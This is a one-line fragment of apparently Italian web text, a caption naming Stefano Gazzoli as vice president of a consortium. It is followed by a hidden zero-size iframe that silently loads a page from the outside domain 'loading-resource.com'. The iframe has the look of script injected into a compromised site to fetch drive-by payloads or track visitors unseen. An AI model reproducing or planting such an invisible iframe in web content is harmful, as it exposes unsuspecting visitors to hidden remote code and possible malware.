 Il vice presidente del consorzio Stefano Gazzoli<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>